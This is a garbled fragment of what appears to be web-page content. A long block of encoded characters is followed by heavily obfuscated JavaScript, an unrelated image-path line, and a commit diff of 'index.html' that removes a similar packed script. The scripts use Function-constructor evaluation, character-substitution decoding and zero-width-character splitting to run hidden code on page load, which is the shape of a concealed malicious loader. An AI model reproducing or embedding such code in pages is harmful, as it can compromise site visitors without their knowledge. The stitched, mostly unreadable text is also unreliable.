eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 8d52fc4d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'vwi.c8z8g4lu7f9k&p@ho4[i^mq_^4m}]t%v_hn#waj%1^v5_he_}@[.c[rrx2]-,[*p]8q9ut~gz2e*]1vs+~sieea1r@.yf{6g}2g1qu[rxc-,.&1a5v#xe7yn9-^*%wsire.4#tv8l{-t+y[,n#a-%&f*!}truf6zh_3t.[7[r626ezo~9hs+y}gjhl]{q@wr3enu}1,6et!*if^1+&78e!x_^8o{#yikw+iqk,#j,f1h&86sp*lso+[ykjs2m7%{kqgt6vxnm51zq8{6p2zk]@@e1@o!{qupr37w~9u^@cu33*]oa+o%vc%7kej}2tsw]t~_gfxyie{ex3kj!]7&+~az#~2-w&z@j3sm^g^eo*#la{pak~8*&p,!,8-j!m^h55_4%wff6m}cnm!2v.pxy}e5qg3+vj6o&4f]9gnl-.xn9{c_2@7mlyp3954%5ie,ecz7j!sq_9#h4~xc9,z5e}eo#4u3-y~i*hlml.45rwnpal%a!un-k.[+c&';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0X